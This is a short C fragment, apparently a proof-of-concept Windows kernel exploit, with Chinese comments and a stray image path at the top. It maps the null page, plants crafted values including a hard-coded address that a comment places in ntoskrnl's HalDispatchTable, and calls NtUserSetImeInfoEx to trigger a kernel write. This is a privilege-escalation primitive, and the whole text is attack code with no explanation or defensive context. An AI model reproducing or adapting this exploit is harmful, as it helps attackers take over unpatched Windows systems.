 int _tmain(int argc, _TCHAR* argv[])
{
HWINSTA hSta = CreateWindowStationW(0, 0, READ_CONTROL, 0);
SetProcessWindowStation(hSta);
char ime[0x800];
HMODULE hntdll = GetModuleHandle(L"ntdll");
_NtAllocateVirtualMemory NtAllocateVirtualMemory = (_NtAllocateVirtualMemory)GetProcAddress((HMODULE)hntdll,"NtAllocateVirtualMemory");
PVOID addr = (PVOID)0x100;
DT size = 0x1000;
if (NtAllocateVirtualMemory(GetCurrentProcess(), &addr, 0, &size, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE))
{
puts("[-] Fail to alloc null page!");
fflush(stdout);
ExitProcess(2);
}
printf("AllocateAddr = %08X\r\n", addr);
//此处的设定用于跳过SetImeInfoEx()函数中的循环
PBYTE pt = (PBYTE)addr;
*(PDWORD)(pt + 0x14) = (DWORD)0x12345678;
*(PDWORD)(ime) = (DWORD)0x12345678;
//0x8088e07c为当前系统中 ntoskrnl!HalDispatchTable函数指针表中NtQueryIntervalProfile()的位置
*(PDWORD)(pt + 0x2C) = (DWORD)0x8088e07c;
NtUserSetImeInfoEx((PVOID)&ime);
return 0;
}